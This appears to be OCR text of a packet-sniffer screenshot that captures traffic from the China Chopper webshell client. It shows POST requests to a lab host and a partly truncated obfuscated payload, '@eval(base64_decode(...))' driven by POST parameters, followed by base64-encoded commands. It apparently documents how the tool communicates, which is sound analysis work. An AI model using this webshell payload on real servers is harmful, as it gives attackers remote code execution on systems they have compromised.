 WSExplorer - 中国菜刀.exe
文件(F) 编辑(E) 操作(O) 查看(V) 帮助(H)
进程列表
virtscrl.exe [1376]
vmnat.exe [1764]
vmnetdhcp.exe [4156]
vmware.exe [7268]
vmware-authd.exe [4860
vmware-hostd.exe [5200
vmware-tray.exe [1136]
vmware-unity-helper.exe
vmware-usbarbitrator64
vmware-vmx.exe [11724]
VStart.exe [4500]
Vstart64.exe [6168]
WeChat.exe [1544]
WeChatWeb.exe [7344]
WindscribeService.exe [3
wininit.exe [620]
winlogon.exe [900]
WinRAR.exe [9568]
WIScheduler.exe [4240]
WmiPrvSE.exe [4296]
WmiPrvSE.exe [4568]
中国菜刀.exe
编号 状态 数据包大小 数据包二进制显示 数据包文本显示 地址
9 WSASend 1075 63 68 6F 70 70 65 72 3D 25 32... chopper=%24_%3Dstrrev%28edoced_46esab%29%3B%... 192.168.0.116:8080
8 WSASend 309 50 4F 53 54 20 2F 31 2E 70 68 ... POST /1.php HTTP/1.1Cache-Control: no-cacheX-Forwar... 192.168.0.116:8080
7 WSARecv 396 09 32 30 31 35 2D 30 37 2D 3... 2015-07-23 14:36:2710390666secsql.php2015-07-19 11:... 192.168.0.116:8080
6 WSARecv 190 2D 31 33 20 31 35 3A 30 32 3... -13 15:02:05236880666index.php2014-12-10 14:52:0834... 192.168.0.116:8080
5 WSASend 1073 63 68 6F 70 70 65 72 3D 25 32... chopper=%24_%3Dstrrev%28edoced_46esab%29%3B%... 192.168.0.116:8080
4 WSASend 309 50 4F 53 54 20 2F 31 2E 70 68 ... POST /1.php HTTP/1.1Cache-Control: no-cacheX-Forwar... 192.168.0.116:8080
3 WSASend 296 47 45 54 20 2F 74 62 72 3F 63 ... GET /tbr?client=navclient-auto&features=Rank&q=info:1... 203.208.41.47:80
2 WSASend 1019 63 68 6F 70 70 65 72 3D 25 32... chopper=%24_%3Dstrrev%28edoced_46esab%29%3B%... 192.168.0.116:8080
1 WSASend 293 50 4F 53 54 20 2F 31 2E 70 68 ... POST /1.php HTTP/1.1Cache-Control: no-cacheX-Forwar... 192.168.0.116:8080
过滤列表
chopper=%24_%3Dstrrev%28edoced_46esab%29%3B%40eval%28%24_%28%24_POST%5Bz0%5D%29%29%3B&z0=QGV2YWwoYmFzZTY0X2RlY29kZSgnYVdZb0pGOURUMDlMU1VWYkoweDVhMlVuWFNFOU1TbDdjMlYwWTI5dmEybG
8PC0iKTtkaWUoKTs%3D&z1=QzpcXHBocFxcaHRkb2NzXFxka1xc